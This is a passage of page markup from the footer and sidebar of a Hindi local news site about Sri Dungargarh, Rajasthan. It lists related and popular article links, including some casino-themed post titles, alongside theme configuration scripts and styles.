content="https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="495"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4228,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "506";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "169";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" class="td-image-wrap " title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" ><img class="entry-thumb" src="[data-uri]" alt="" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-218x150.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे">श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/">The Ultimate Guide to Online Casinos in the USA</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/">Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/">바이너리 옵션: 초보자를 위한 완전 가이드</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4228","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1985";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "662";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Online Casinos in the USA" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-ultimate-guide-to-online-casinos-in-the-usa/"  rel="bookmark" title="The Ultimate Guide to Online Casinos in the USA">The Ultimate Guide to Online Casinos in the USA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00+05:30" >जनवरी 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" class="td-image-wrap " title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier">Oscar Spin : Une expérience de casino vibrante pour les joueurs...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:22+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" class="td-image-wrap " title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:36:15+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4228","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">951</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a 